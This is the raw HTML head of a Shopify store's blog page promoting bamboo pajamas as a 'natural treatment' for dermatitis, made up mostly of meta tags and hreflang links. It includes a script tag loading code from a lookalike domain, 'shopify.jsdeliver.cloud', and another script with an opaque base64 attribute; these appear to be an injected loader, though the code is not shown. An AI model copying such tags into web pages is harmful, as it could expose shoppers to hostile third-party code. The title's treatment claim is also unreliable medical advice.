

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis
body_size: 64657
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bamboo Pajamas: A Natural Treatment Option for Dermatitis
 &ndash; Crescentt</title>

    
      <meta name="description" content="If you suffer from dermatitis, you know how uncomfortable it can be to wear clothing that irritates your skin. It can be a constant struggle to find clothes that are both comfortable and gentle on your sensitive skin. That&#39;s where bamboo pajamas come in as a possible treatment or relief. Bamboo pajamas are a natural an">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<meta property="og:title" content="Bamboo Pajamas: A Natural Treatment Option for Dermatitis">
<meta property="og:type" content="article">
<meta property="og:description" content="If you suffer from dermatitis, you know how uncomfortable it can be to wear clothing that irritates your skin. It can be a constant struggle to find clothes that are both comfortable and gentle on your sensitive skin. That&#39;s where bamboo pajamas come in as a possible treatment or relief. Bamboo pajamas are a natural an"><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363">
  <meta property="og:image:width" content="3024">
  <meta property="og:image:height" content="2016"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bamboo Pajamas: A Natural Treatment Option for Dermatitis">
<meta name="twitter:description" content="If you suffer from dermatitis, you know how uncomfortable it can be to wear clothing that irritates your skin. It can be a constant struggle to find clothes that are both comfortable and gentle on your sensitive skin. That&#39;s where bamboo pajamas come in as a possible treatment or relief. Bamboo pajamas are a natural an">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
